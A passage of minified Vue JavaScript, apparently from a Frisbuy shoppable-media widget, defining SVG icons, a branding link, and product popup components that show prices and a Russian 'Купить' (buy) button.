25.109 7.48213C25.109 9.17067 23.7205 10.539 22.0226 10.539C20.3208 10.539 18.9362 9.17067 18.9362 7.49738L18.9246 4.44048V2.00486H19.9882L19.9805 4.45191ZM2.13883 10.5238H1.07522V5.48485H0V4.43666H1.05588V3.55237C1.05588 1.75711 2.46758 0.293457 4.20031 0.293457C4.3202 0.293457 4.4401 0.30108 4.55613 0.316327V1.46362C4.43624 1.44075 4.31247 1.42931 4.18484 1.42931C3.0516 1.42931 2.12723 2.3784 2.12723 3.55619L2.13496 4.45191H4.40143V5.5001H2.13883V10.5238ZM21.9685 5.51154V5.5001H19.9805V7.45926H19.9921C19.9921 7.4707 19.9921 7.48213 19.9921 7.49738C19.9921 8.59512 20.8932 9.47941 22.0033 9.47941C23.1133 9.47941 24.0145 8.59131 24.0145 7.49738C24.0145 6.39964 23.1133 5.51535 22.0033 5.51535H21.9685V5.51154ZM11.5528 2.00486C11.2008 2.00486 10.9107 2.29073 10.9107 2.63759C10.9107 3.02637 11.2704 3.33511 11.6804 3.25507C11.9279 3.20933 12.1291 3.01113 12.1793 2.76337C12.2606 2.36315 11.9473 2.00486 11.5528 2.00486Z" fill="currentColor" data-v-f7983956></path></g></svg></span>',1),u=[s];function a(t,i,e,s,a,n){return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-branding-logo frisbuy-sr-branding",target:"_blank",href:`https://frisbuy.ru/s/frisbuystories/?utm_source=albums&utm_medium=referral&utm_campaign=${e.customerCode}`},u,8,r)}var n={props:{customerCode:{type:String,require:!0}}},l=(e(1039),e(66262));const d=(0,l.A)(n,[["render",a],["__scopeId","data-v-f7983956"]]);var p=d;const c=t=>((0,o.Qi)("data-v-3cb2eef4"),t=t(),(0,o.jt)(),t),M={class:"frisbuy-good-button-container"},f=c((()=>(0,o.Lk)("path",{d:"M7.5 4.5L4.5 1.5L1.5 4.5",stroke:"black","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1))),y=[f],g=["href"];function b(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["frisbuy-good-button",{"frisbuy-good-button-with-popup":e.isGoodsPopupOpen}]),onClick:i[1]||(i[1]=i=>t.$emit("clickButton"))},[(0,o.Lk)("div",M,[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(e.text)+" ",1),e.isLink?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",{key:0,width:"9",height:"6",viewBox:"0 0 9 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:(0,o.Tr)({transform:`rotate(${e.isGoodsPopupOpen?"180deg":"0"})`})},y,4))]),e.isLink?((0,o.uX)(),(0,o.CE)("a",{key:0,target:"_blank",href:e.linkUrl,onClick:i[0]||(i[0]=i=>t.$emit("clickLink"))},null,8,g)):(0,o.Q3)("",!0)])],2)}var w={emits:["clickButton","clickLink"],props:{isGoodsPopupOpen:{type:Boolean,require:!1,default:!1},text:{type:String,require:!0},isLink:{type:Boolean,require:!1,default:!1},linkUrl:{type:String,require:!1,default:"#"}},data(){return{}}};e(33736);const L=(0,l.A)(w,[["render",b],["__scopeId","data-v-3cb2eef4"]]);var h=L;const A=t=>((0,o.Qi)("data-v-59650ae4"),t=t(),(0,o.jt)(),t),m=["href"],C=["src"],j={key:1,class:"frisbuy-goods-popup-good__img frisbuy-goods-popup-good__img--empty"},v=A((()=>(0,o.Lk)("svg",{width:"39",height:"39",viewBox:"0 0 39 39",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M28.0989 0.000416369C25.2137 -0.0246793 22.4345 1.08555 20.3597 3.09128L20.3349 3.1156L17.3765 6.05966C16.4365 6.99507 16.4327 8.5154 17.3682 9.4554C18.3036 10.3954 19.8239 10.3991 20.7639 9.4637L23.7091 6.5329C24.8771 5.40947 26.4378 4.78847 28.0572 4.80256C29.6818 4.81669 31.2364 5.46895 32.3859 6.61956C33.5355 7.77025 34.188 9.32732 34.2022 10.9555C34.2162 12.5774 33.5958 14.1397 32.4747 15.3087L27.3306 20.4577L27.3303 20.4581C26.7017 21.0874 25.9454 21.574 25.1128 21.8849C24.2801 22.1958 23.3905 22.3238 22.5042 22.2602C21.6179 22.1967 20.7555 21.9431 19.9755 21.5166C19.1955 21.09 18.5161 20.5005 17.9835 19.7877C17.1897 18.7255 15.685 18.5079 14.6227 19.3017C13.5605 20.0955 13.3429 21.6002 14.1367 22.6625C15.0814 23.9267 16.2869 24.9729 17.6714 25.73C19.0559 26.4872 20.587 26.9375 22.1608 27.0503C23.7347 27.1631 25.3143 26.9358 26.7926 26.3838C28.2708 25.8319 29.6131 24.9682 30.7282 23.8516L35.8881 18.6869C35.8979 18.6771 35.9076 18.6671 35.9173 18.6571C37.921 16.5806 39.0294 13.7998 39.0043 10.9139C38.9792 8.02792 37.8228 5.26684 35.7833 3.22541C33.7437 1.18391 30.9842 0.0255121 28.0989 0.000416369ZM16.8439 11.9594C15.27 11.8466 13.6904 12.0739 12.2121 12.6258C10.734 13.1777 9.39191 14.0413 8.2768 15.1578L8.27669 15.1579L8.27649 15.1581L3.11667 20.3228C3.10684 20.3326 3.09709 20.3425 3.08743 20.3525C1.08371 22.4291 -0.0246385 25.2099 0.000415696 28.0958C0.0254702 30.9817 1.18193 33.7428 3.22143 35.7842C5.261 37.8257 8.02052 38.9841 10.9058 39.0092C13.791 39.0343 16.5702 37.9241 18.645 35.9184C18.655 35.9087 18.6649 35.899 18.6747 35.8891L21.616 32.9451C22.5533 32.0069 22.5526 30.4866 21.6144 29.5493C20.6762 28.612 19.1559 28.6127 18.2186 29.5509L15.2933 32.479C14.1255 33.601 12.5658 34.2212 10.9475 34.2071C9.32288 34.193 7.76832 33.5407 6.61879 32.3901C5.46918 31.2394 4.81669 29.6823 4.80256 28.0541C4.78848 26.4323 5.40888 24.87 6.52997 23.701L11.6742 18.5519L11.6745 18.5516C12.303 17.9222 13.0593 17.4357 13.892 17.1248C14.7246 16.8139 15.6142 16.6859 16.5005 16.7494C17.3868 16.813 18.2492 17.0665 19.0292 17.4931C19.8092 17.9196 20.4886 18.5092 21.0212 19.2219C21.815 20.2842 23.3197 20.5018 24.382 19.708C25.4443 18.9141 25.6619 17.4094 24.868 16.3472C23.9233 15.083 22.7178 14.0368 21.3334 13.2796C19.9489 12.5225 18.4177 12.0722 16.8439 11.9594Z",fill:"#898989"})],-1))),D=[v],x={class:"frisbuy-goods-popup-good__description"},k={key:2,class:"frisbuy-goods-popup-good__price"},S={key:0,class:"frisbuy-goods-popup-good__price-discount"},I={class:"frisbuy-goods-popup-good__price-now"},N={key:1,class:"frisbuy-goods-popup-good__price-old"},T={key:3,class:"frisbuy-goods-popup-good__price"},E=A((()=>(0,o.Lk)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.86918 0.07573C8.65763 0.161024 8.52691 0.389931 8.52691 0.675251C8.52691 0.836557 8.69198 1.05777 9.19899 1.57604L9.87099 2.263L8.32139 3.80727C7.4691 4.65664 6.73277 5.42207 6.6851 5.50832C6.5282 5.79229 6.48014 6.17933 6.56176 6.50114C6.66194 6.8958 7.12469 7.33219 7.52216 7.40677C8.13547 7.52182 8.29649 7.41058 10.0312 5.67272L11.6544 4.04657L12.3803 4.75852C13.105 5.46944 13.2775 5.56021 13.6395 5.42128C13.963 5.2971 14 5.0217 14 2.74089C14 0.429127 13.9737 0.240368 13.6306 0.0839024C13.3965 -0.0228149 9.13189 -0.0301146 8.86918 0.07573ZM1.86014 1.3734C1.15157 1.56454 0.497575 2.13287 0.169507 2.84253C0.00277629 3.2033 0 3.28138 0 7.6525C0 12.0387 0.00222092 12.1005 0.171411 12.4668C0.41413 12.9922 0.934074 13.5237 1.45616 13.7802L1.90368 14H6.34561H10.7875L11.2351 13.7802C11.7579 13.5233 12.278 12.9911 12.5186 12.4668C12.6705 12.1357 12.6919 11.9272 12.717 10.5287L12.7452 8.96167H11.4689H10.1926V10.2312V11.5007H6.34561H2.49858V7.6525V3.80433H3.76771H5.03683V2.53483V1.26533L3.6289 1.27065C2.78303 1.2739 2.07692 1.31492 1.86014 1.3734Z",fill:"white"})],-1))),_=[E],z=A((()=>(0,o.Lk)("button",{class:"frisbuy-goods-popup-good__buy-button"},[(0,o.Lk)("span",{class:"frisbuy-good-buy-button__text"},"Купить")],-1)));function O(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-good-item frisbuy-goods-popup-good",target:"_blank",href:e.good.link,onClick:i[0]||(i[0]=i=>t.$emit("clickLink",e.good))},[e.good.sku.thumbUrl?((0,o.uX)(),(0,o.CE)("img",{key:0,class:"frisbuy-goods-popup-good__img",src:e.good.sku.thumbUrl},null,8,C)):((0,o.uX)(),(0,o.CE)("div",j,D)),(0,o.Lk)("div",x,(0,o.v_)(""===e.good.title?u.getInstagramLinkData(e.good.link):e.good.title),1),e.good.sku&&e.good.sku.price?((0,o.uX)(),(0,o.CE)("div",k,[e.good.sku.priceDiscount?((0,o.uX)(),(0,o.CE)("span",S,(0,o.v_)(`-${e.good.sku.priceDiscount}%`),1)):(0,o.Q3)("",!0),(0,o.Lk)("span",I,(0,o.v_)(e.good.sku.price)+" "+(0,o.v_)(e.currencySymbol),1),e.good.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",N,(0,o.v_)(e.good.sku.priceOld)+(0,o.v_)(e.currencySymbol),1)):(0,o.Q3)("",!0)])):((0,o.uX)(),(0,o.CE)("div",T,_)),z],8,m)}var Y={emits:["clickLink"],props:{good:{type:Object,require:!0},currencySymbol:{type:String,require:!1,default:"₽"}},data(){return{}},methods:{getInstagramLinkData(t){const i=t.split("/"),e=t.includes("instagram");if(!e)return"";const o=i.includes("tags");if(o)return`#${i[i.indexOf("tags")+1]}`;const r=i.includes("locations");return r?"📌 Локация":5===i.length?`@${i[3]}`:"Пост"}}};e(36168);const U=(0,l.A)(Y,[["render",O],["__scopeId","data-v-59650ae4"]]);var P=U;const Q={class:"frisbuy-goods-popup-wrapper",ref:"goodsPopup"},$={class:"frisbuy-goods-popup"},G={class:"frisbuy-goods-popup-items","body-scroll-lock-ignore":""};function H(t,i,e,r,s,u){const a=(0,o.g2)("GoodItem"),n=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",Q,[(0,o.Lk)("div",$,[(0,o.bo)((0,o.Lk)("div",{class:"frisbuy-goods-popup__close-button",onClick:i[0]||(i[0]=(0,o.D$)((i=>t.$emit("closePopup")),["stop"]))},null,512),[[n,t=>u.closeButtonSwipeHandler(t),"swipe"]]),(0,o.Lk)("div",G,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.goods,(i=>((0,o.uX)(),(0,o.Wv)(a,{key:i.id,good:i,currencySymbol:e.currencySymbol,onClickLink:i=>t.$emit("clickLink",i)},null,8,["good","currencySymbol","onClickLink"])))),128))])])],512)}var X={components:{GoodItem:P},emits:["clickLink","closePopup"],props:{goods:{type:Array,require:!0},currencySymbol:{type:String,require:!1,default:void 0}},data(){return{}},methods:{closeButtonSwipeHandler(t){"bottom"===t&&this.$emit("closePopup")}}};e(41376);const B=(0,l.A)(X,[["render",H],["__scopeId","data-v-1c8284be"]]);var F=B;const R=t=>((0,o.Qi)("data-v-496a49ee"),t=t(),(0,o.jt)(),t),V=R((()=>(0,o.Lk)("path",{d:"M6.72048 0.181863C6.75085 0.181863 6.80284 0.140944 6.83606 0.0909314C6.87155 0.0375547 6.94453 0 7.0129 0H7.12932V6.93674C7.12932 12.888 7.12082 13.8828 7.06946 13.9385C6.98655 14.0285 6.90724 14.0197 6.83606 13.9125C6.80284 13.8625 6.75077 13.8216 6.72027 13.8216C6.68981 13.8216 6.5157 13.6579 6.33333 13.4578C6.15096 13.2578 5.98138 13.0941 5.95645 13.0941C5.93156 13.0941 5.74295 12.91 5.53734 12.6849C5.33172 12.4599 5.14311 12.2757 5.11823 12.2757C5.0933 12.2757 4.92371 12.1121 4.74134 11.912C4.55898 11.712 4.38931 11.5483 4.36429 11.5483C4.33928 11.5483 4.16961 11.3846 3.98725 11.1846C3.80488 10.9845 3.63521 10.8208 3.6102 10.8208C3.58518 10.8208 3.41551 10.6572 3.23315 10.4571C3.05078 10.2571 2.88069 10.0934 2.85518 10.0934C2.82966 10.0934 2.71697 9.99108 2.60473 9.86605L2.4007 9.63873H1.26382C0.334432 9.63873 0.116037 9.62686 0.0671462 9.57376C-0.0223821 9.47664 -0.0223821 4.61772 0.0671462 4.52061C0.115953 4.46759 0.329028 4.45564 1.22335 4.45564H2.31976L2.43715 4.31924C2.50171 4.24422 2.57607 4.18284 2.60238 4.18284C2.62869 4.18284 2.79941 4.01917 2.98178 3.81912C3.16415 3.61907 3.33373 3.45539 3.35866 3.45539C3.38355 3.45539 3.57216 3.27126 3.77777 3.0462C3.98339 2.82115 4.17192 2.63701 4.19672 2.63701C4.22152 2.63701 4.41004 2.45287 4.61566 2.22782C4.82128 2.00276 5.0098 1.81863 5.0346 1.81863C5.05941 1.81863 5.24793 1.63449 5.45355 1.40944C5.65917 1.18438 5.84769 1.00025 5.87249 1.00025C5.89729 1.00025 6.08582 0.816109 6.29144 0.591054C6.49705 0.365999 6.6901 0.181863 6.72048 0.181863Z",fill:"white"},null,-1))),Z=R((()=>(0,o.Lk)("path",{d:"M11.254 0.545588C11.2896 0.545588 11.3188 0.525129 11.3188 0.500123C11.3188 0.475116 11.3753 0.454657 11.4444 0.454657C11.5136 0.454657 11.5701 0.475116 11.5701 0.500123C11.5701 0.525129 11.599 0.545588 11.6343 0.545588C11.708 0.545588 11.9891 0.835386 11.9891 0.91136C11.9891 0.939185 12.0645 1.04053 12.1566 1.13664C12.2488 1.23276 12.3242 1.33915 12.3242 1.37311C12.3242 1.40707 12.3619 1.46431 12.408 1.50037C12.4541 1.53642 12.4918 1.5978 12.4918 1.63676C12.4918 1.67573 12.5295 1.73711 12.5756 1.77316C12.6217 1.80922 12.6594 1.8751 12.6594 1.91961C12.6594 1.96407 12.6782 2.00049 12.7013 2.00049C12.7243 2.00049 12.7432 2.03691 12.7432 2.08137C12.7432 2.12588 12.7809 2.19176 12.827 2.22782C12.873 2.26387 12.9107 2.32975 12.9107 2.37426C12.9107 2.41873 12.9296 2.45515 12.9526 2.45515C12.9757 2.45515 12.9945 2.49607 12.9945 2.54608C12.9945 2.59609 13.0134 2.63701 13.0364 2.63701C13.0595 2.63701 13.0783 2.67793 13.0783 2.72794C13.0783 2.77795 13.0972 2.81887 13.1202 2.81887C13.1433 2.81887 13.1621 2.88025 13.1621 2.95527C13.1621 3.03029 13.181 3.09167 13.204 3.09167C13.227 3.09167 13.2459 3.13259 13.2459 3.1826C13.2459 3.23261 13.2648 3.27353 13.2878 3.27353C13.3108 3.27353 13.3297 3.31445 13.3297 3.36446C13.3297 3.41447 13.3485 3.45539 13.3716 3.45539C13.3946 3.45539 13.4135 3.51677 13.4135 3.59179C13.4135 3.66681 13.4323 3.72819 13.4554 3.72819C13.4784 3.72819 13.4973 3.78957 13.4973 3.86458C13.4973 3.9396 13.5161 4.00098 13.5392 4.00098C13.5622 4.00098 13.5811 4.06236 13.5811 4.13738C13.5811 4.2124 13.5999 4.27377 13.623 4.27377C13.646 4.27377 13.6648 4.35561 13.6648 4.45564C13.6648 4.55566 13.6837 4.6375 13.7067 4.6375C13.7298 4.6375 13.7486 4.71934 13.7486 4.81936C13.7486 4.91939 13.7675 5.00123 13.7905 5.00123C13.8138 5.00123 13.8324 5.12248 13.8324 5.27402C13.8324 5.42556 13.851 5.54681 13.8743 5.54681C13.8992 5.54681 13.9162 5.71354 13.9162 5.956C13.9162 6.19847 13.9333 6.3652 13.9581 6.3652C13.9843 6.3652 14 6.63799 14 7.09265C14 7.5473 13.9843 7.8201 13.9581 7.8201C13.9333 7.8201 13.9162 7.98682 13.9162 8.22929C13.9162 8.47176 13.8992 8.63848 13.8743 8.63848C13.851 8.63848 13.8324 8.75974 13.8324 8.91127C13.8324 9.06281 13.8138 9.18407 13.7905 9.18407C13.7675 9.18407 13.7486 9.28637 13.7486 9.4114C13.7486 9.53643 13.7298 9.63873 13.7067 9.63873C13.6837 9.63873 13.6648 9.7001 13.6648 9.77512C13.6648 9.85014 13.646 9.91152 13.623 9.91152C13.5999 9.91152 13.5811 9.9729 13.5811 10.0479C13.5811 10.1229 13.5622 10.1843 13.5392 10.1843C13.5161 10.1843 13.4973 10.2457 13.4973 10.3207C13.4973 10.3957 13.4784 10.4571 13.4554 10.4571C13.4323 10.4571 13.4135 10.5185 13.4135 10.5935C13.4135 10.6685 13.3946 10.7299 13.3716 10.7299C13.3485 10.7299 13.3297 10.7913 13.3297 10.8663C13.3297 10.9413 13.3108 11.0027 13.2878 11.0027C13.2648 11.0027 13.2459 11.0436 13.2459 11.0936C13.2459 11.1436 13.227 11.1846 13.204 11.1846C13.181 11.1846 13.1621 11.2255 13.1621 11.2755C13.1621 11.3255 13.1433 11.3664 13.1202 11.3664C13.0972 11.3664 13.0783 11.4073 13.0783 11.4574C13.0783 11.5074 13.0595 11.5483 13.0364 11.5483C13.0134 11.5483 12.9945 11.5892 12.9945 11.6392C12.9945 11.6892 12.9757 11.7301 12.9526 11.7301C12.9296 11.7301 12.9107 11.7711 12.9107 11.8211C12.9107 11.8711 12.8919 11.912 12.8689 11.912C12.8458 11.912 12.827 11.9529 12.827 12.0029C12.827 12.053 12.8081 12.0939 12.7851 12.0939C12.762 12.0939 12.7432 12.1303 12.7432 12.1748C12.7432 12.2193 12.7055 12.2851 12.6594 12.3212C12.6133 12.3573 12.5756 12.4186 12.5756 12.4576C12.5756 12.4966 12.5379 12.5579 12.4918 12.594C12.4457 12.63 12.408 12.6877 12.408 12.7222C12.408 12.7566 12.3515 12.8422 12.2823 12.9123C12.2132 12.9823 12.1566 13.0625 12.1566 13.0905C12.1566 13.1184 12.0344 13.2739 11.8851 13.436C11.6311 13.7116 11.6013 13.7306 11.4243 13.7306C11.3201 13.7306 11.235 13.7102 11.235 13.6852C11.235 13.6602 11.1973 13.6397 11.1512 13.6397C11.0988 13.6397 11.0674 13.6094 11.0674 13.5588C11.0674 13.5143 11.0297 13.4484 10.9836 13.4124C10.9171 13.3604 10.8998 13.2947 10.8998 13.0941C10.8998 12.8936 10.9171 12.8279 10.9836 12.7759C11.0297 12.7398 11.0674 12.6826 11.0674 12.6486C11.0674 12.6146 11.1428 12.5082 11.235 12.4121C11.3271 12.316 11.4025 12.2133 11.4025 12.1839C11.4025 12.1544 11.4591 12.073 11.5282 12.0029C11.5974 11.9329 11.6539 11.8428 11.6539 11.8028C11.6539 11.7628 11.6728 11.7301 11.6958 11.7301C11.7189 11.7301 11.7377 11.6937 11.7377 11.6493C11.7377 11.6048 11.7754 11.5389 11.8215 11.5028C11.8676 11.4668 11.9053 11.4009 11.9053 11.3564C11.9053 11.3119 11.9241 11.2755 11.9472 11.2755C11.9702 11.2755 11.9891 11.2346 11.9891 11.1846C11.9891 11.1345 12.0079 11.0936 12.031 11.0936C12.054 11.0936 12.0729 11.0527 12.0729 11.0027C12.0729 10.9527 12.0917 10.9118 12.1148 10.9118C12.1378 10.9118 12.1566 10.8708 12.1566 10.8208C12.1566 10.7708 12.1755 10.7299 12.1985 10.7299C12.2216 10.7299 12.2404 10.689 12.2404 10.639C12.2404 10.589 12.2593 10.548 12.2823 10.548C12.3054 10.548 12.3242 10.5071 12.3242 10.4571C12.3242 10.4071 12.3431 10.3662 12.3661 10.3662C12.3892 10.3662 12.408 10.3048 12.408 10.2298C12.408 10.1548 12.4269 10.0934 12.4499 10.0934C12.473 10.0934 12.4918 10.032 12.4918 9.95698C12.4918 9.88197 12.5107 9.82059 12.5337 9.82059C12.5567 9.82059 12.5756 9.75921 12.5756 9.68419C12.5756 9.60917 12.5944 9.54779 12.6175 9.54779C12.6405 9.54779 12.6594 9.46596 12.6594 9.36593C12.6594 9.26591 12.6782 9.18407 12.7013 9.18407C12.7243 9.18407 12.7432 9.10223 12.7432 9.0022C12.7432 8.90218 12.762 8.82034 12.7851 8.82034C12.809 8.82034 12.827 8.68395 12.827 8.50208C12.827 8.32022 12.8449 8.18382 12.8689 8.18382C12.8956 8.18382 12.9107 7.78977 12.9107 7.09265C12.9107 6.39552 12.8956 6.00147 12.8689 6.00147C12.8456 6.00147 12.827 5.88021 12.827 5.72868C12.827 5.57714 12.8084 5.45588 12.7851 5.45588C12.762 5.45588 12.7432 5.35358 12.7432 5.22855C12.7432 5.10352 12.7243 5.00123 12.7013 5.00123C12.6782 5.00123 12.6594 4.93985 12.6594 4.86483C12.6594 4.78981 12.6405 4.72843 12.6175 4.72843C12.5944 4.72843 12.5756 4.64659 12.5756 4.54657C12.5756 4.44654 12.5567 4.36471 12.5337 4.36471C12.5107 4.36471 12.4918 4.30333 12.4918 4.22831C12.4918 4.15329 12.473 4.09191 12.4499 4.09191C12.4269 4.09191 12.408 4.05099 12.408 4.00098C12.408 3.95097 12.3892 3.91005 12.3661 3.91005C12.3431 3.91005 12.3242 3.84867 12.3242 3.77365C12.3242 3.69863 12.3054 3.63725 12.2823 3.63725C12.2593 3.63725 12.2404 3.59634 12.2404 3.54632C12.2404 3.49631 12.2216 3.45539 12.1985 3.45539C12.1755 3.45539 12.1566 3.41447 12.1566 3.36446C12.1566 3.31445 12.1378 3.27353 12.1148 3.27353C12.0917 3.27353 12.0729 3.23261 12.0729 3.1826C12.0729 3.13259 12.054 3.09167 12.031 3.09167C12.0079 3.09167 11.9891 3.05525 11.9891 3.01078C11.9891 2.96627 11.9514 2.90039 11.9053 2.86434C11.8592 2.82828 11.8215 2.7624 11.8215 2.71789C11.8215 2.67343 11.8026 2.63701 11.7796 2.63701C11.7566 2.63701 11.7377 2.60432 11.7377 2.56431C11.7377 2.52435 11.6811 2.43428 11.612 2.36422C11.5429 2.29415 11.4863 2.21231 11.4863 2.18235C11.4863 2.15239 11.4298 2.07055 11.3607 2.00049C11.2915 1.93043 11.235 1.84859 11.235 1.81863C11.235 1.78867 11.1784 1.70683 11.1093 1.63676C11.0402 1.5667 10.9836 1.47663 10.9836 1.43667C10.9836 1.39666 10.9648 1.36397 10.9417 1.36397C10.9187 1.36397 10.8998 1.26167 10.8998 1.13664C10.8998 1.01161 10.9187 0.909314 10.9417 0.909314C10.9648 0.909314 10.9836 0.877715 10.9836 0.839069C10.9836 0.748092 11.1702 0.545588 11.254 0.545588Z",fill:"white"},null,-1))),W=R((()=>(0,o.Lk)("path",{d:"M9.74584 2.36422C9.78145 2.36422 9.81056 2.34376 9.81056 2.31875C9.81056 2.29374 9.88597 2.27328 9.97814 2.27328C10.0703 2.27328 10.1457 2.29374 10.1457 2.31875C10.1457 2.34376 10.1753 2.36422 10.2115 2.36422C10.2884 2.36422 10.3971 2.47092 10.3971 2.5464C10.3971 2.57513 10.4725 2.67729 10.5647 2.77341C10.6568 2.86952 10.7322 2.97591 10.7322 3.00987C10.7322 3.04384 10.7699 3.10108 10.816 3.13713C10.8621 3.17319 10.8998 3.23907 10.8998 3.28358C10.8998 3.32804 10.9187 3.36446 10.9417 3.36446C10.9648 3.36446 10.9836 3.40088 10.9836 3.44534C10.9836 3.48986 11.0213 3.55573 11.0674 3.59179C11.1135 3.62784 11.1512 3.69372 11.1512 3.73823C11.1512 3.7827 11.17 3.81912 11.1931 3.81912C11.2161 3.81912 11.235 3.86004 11.235 3.91005C11.235 3.96006 11.2538 4.00098 11.2769 4.00098C11.2999 4.00098 11.3188 4.0419 11.3188 4.09191C11.3188 4.14192 11.3376 4.18284 11.3607 4.18284C11.3837 4.18284 11.4025 4.24422 11.4025 4.31924C11.4025 4.39426 11.4214 4.45564 11.4444 4.45564C11.4675 4.45564 11.4863 4.51702 11.4863 4.59203C11.4863 4.66705 11.5052 4.72843 11.5282 4.72843C11.5513 4.72843 11.5701 4.78981 11.5701 4.86483C11.5701 4.93985 11.589 5.00123 11.612 5.00123C11.6351 5.00123 11.6539 5.0626 11.6539 5.13762C11.6539 5.21264 11.6728 5.27402 11.6958 5.27402C11.7189 5.27402 11.7377 5.37632 11.7377 5.50135C11.7377 5.62638 11.7566 5.72868 11.7796 5.72868C11.8029 5.72868 11.8215 5.84993 11.8215 6.00147C11.8215 6.15301 11.8401 6.27426 11.8634 6.27426C11.8898 6.27426 11.9053 6.57738 11.9053 7.09265C11.9053 7.60791 11.8898 7.91103 11.8634 7.91103C11.8395 7.91103 11.8215 8.04743 11.8215 8.22929C11.8215 8.41115 11.8035 8.54755 11.7796 8.54755C11.7566 8.54755 11.7377 8.62939 11.7377 8.72941C11.7377 8.82944 11.7189 8.91127 11.6958 8.91127C11.6728 8.91127 11.6539 8.99311 11.6539 9.09314C11.6539 9.19316 11.6351 9.275 11.612 9.275C11.589 9.275 11.5701 9.33638 11.5701 9.4114C11.5701 9.48641 11.5513 9.54779 11.5282 9.54779C11.5052 9.54779 11.4863 9.60917 11.4863 9.68419C11.4863 9.75921 11.4675 9.82059 11.4444 9.82059C11.4214 9.82059 11.4025 9.86151 11.4025 9.91152C11.4025 9.96153 11.3837 10.0025 11.3607 10.0025C11.3376 10.0025 11.3188 10.0434 11.3188 10.0934C11.3188 10.1434 11.2999 10.1843 11.2769 10.1843C11.2538 10.1843 11.235 10.2252 11.235 10.2752C11.235 10.3253 11.2161 10.3662 11.1931 10.3662C11.17 10.3662 11.1512 10.4071 11.1512 10.4571C11.1512 10.5071 11.1323 10.548 11.1093 10.548C11.0862 10.548 11.0674 10.589 11.0674 10.639C11.0674 10.689 11.0485 10.7299 11.0255 10.7299C11.0025 10.7299 10.9836 10.7663 10.9836 10.8108C10.9836 10.8553 10.9459 10.9212 10.8998 10.9572C10.8537 10.9933 10.816 11.051 10.816 11.0854C10.816 11.1199 10.7595 11.2054 10.6903 11.2755C10.6212 11.3456 10.5647 11.4259 10.5647 11.4541C10.5647 11.4822 10.4803 11.5968 10.3772 11.7086C10.2047 11.8959 10.173 11.912 9.97785 11.912C9.79184 11.912 9.7481 11.8927 9.62066 11.7544C9.48215 11.6041 9.47541 11.5817 9.47541 11.2734C9.47541 10.9556 9.4783 10.9471 9.64299 10.7754C9.73515 10.6793 9.81056 10.5729 9.81056 10.5389C9.81056 10.5049 9.84827 10.4477 9.89435 10.4116C9.94044 10.3756 9.97814 10.3142 9.97814 10.2752C9.97814 10.2363 10.0158 10.1749 10.0619 10.1388C10.108 10.1028 10.1457 10.0369 10.1457 9.9924C10.1457 9.94794 10.1646 9.91152 10.1876 9.91152C10.2107 9.91152 10.2295 9.8706 10.2295 9.82059C10.2295 9.77058 10.2484 9.72966 10.2714 9.72966C10.2944 9.72966 10.3133 9.68874 10.3133 9.63873C10.3133 9.58871 10.3321 9.54779 10.3552 9.54779C10.3782 9.54779 10.3971 9.50688 10.3971 9.45686C10.3971 9.40685 10.4159 9.36593 10.439 9.36593C10.462 9.36593 10.4809 9.30455 10.4809 9.22953C10.4809 9.15452 10.4997 9.09314 10.5228 9.09314C10.5458 9.09314 10.5647 9.05222 10.5647 9.0022C10.5647 8.95219 10.5835 8.91127 10.6066 8.91127C10.6296 8.91127 10.6485 8.82944 10.6485 8.72941C10.6485 8.62939 10.6673 8.54755 10.6903 8.54755C10.7134 8.54755 10.7322 8.44525 10.7322 8.32022C10.7322 8.19519 10.7511 8.09289 10.7741 8.09289C10.8008 8.09289 10.816 7.72917 10.816 7.09265C10.816 6.45613 10.8008 6.0924 10.7741 6.0924C10.7511 6.0924 10.7322 6.01056 10.7322 5.91054C10.7322 5.81051 10.7134 5.72868 10.6903 5.72868C10.6673 5.72868 10.6485 5.64684 10.6485 5.54681C10.6485 5.44679 10.6296 5.36495 10.6066 5.36495C10.5835 5.36495 10.5647 5.30357 10.5647 5.22855C10.5647 5.15354 10.5458 5.09216 10.5228 5.09216C10.4997 5.09216 10.4809 5.03078 10.4809 4.95576C10.4809 4.88074 10.462 4.81936 10.439 4.81936C10.4159 4.81936 10.3971 4.77844 10.3971 4.72843C10.3971 4.67842 10.3782 4.6375 10.3552 4.6375C10.3321 4.6375 10.3133 4.59658 10.3133 4.54657C10.3133 4.49656 10.2944 4.45564 10.2714 4.45564C10.2484 4.45564 10.2295 4.41922 10.2295 4.37475C10.2295 4.33024 10.1918 4.26436 10.1457 4.22831C10.0996 4.19225 10.0619 4.13088 10.0619 4.09191C10.0619 4.05295 10.0242 3.99157 9.97814 3.95551C9.93206 3.91946 9.89435 3.86176 9.89435 3.8273C9.89435 3.79288 9.8378 3.70732 9.76867 3.63725C9.69954 3.56719 9.64299 3.48163 9.64299 3.44721C9.64299 3.41275 9.60528 3.35505 9.5592 3.31899C9.48852 3.26371 9.47541 3.20128 9.47541 2.92044C9.47541 2.62746 9.48777 2.57399 9.57826 2.47583C9.63482 2.41446 9.71023 2.36422 9.74584 2.36422Z",fill:"white"},null,-1))),q=R((()=>(0,o.Lk)("path",{d:"M8.23655 4.18284C8.27275 4.18284 8.30237 4.16238 8.30237 4.13738C8.30237 4.11237 8.38762 4.09191 8.49181 4.09191C8.66546 4.09191 8.70032 4.11264 8.91076 4.34097C9.03698 4.47796 9.14025 4.62118 9.14025 4.65923C9.14025 4.69729 9.15911 4.72843 9.18215 4.72843C9.20519 4.72843 9.22404 4.76485 9.22404 4.80931C9.22404 4.85383 9.26175 4.91971 9.30783 4.95576C9.35391 4.99181 9.39162 5.05769 9.39162 5.1022C9.39162 5.14667 9.41047 5.18309 9.43351 5.18309C9.45656 5.18309 9.47541 5.24447 9.47541 5.31948C9.47541 5.3945 9.49426 5.45588 9.5173 